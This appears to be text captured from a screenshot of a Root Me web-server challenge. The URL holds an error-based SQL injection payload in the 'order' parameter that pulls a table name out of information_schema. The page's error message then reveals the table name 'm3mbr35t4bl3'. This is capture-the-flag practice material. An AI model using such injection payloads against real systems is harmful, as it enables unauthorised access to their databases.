 Not secure | challenge01.root-me.org/web-serveur/ch34/?action=contents&order=ASC,+(cast((select%20table_name%20from%20information_schema.tables%20limit%201)%20as%20int))
Root Me
Authentication | Contents
Contents List
ERROR: invalid input syntax for integer: "m3mbr35t4bl3"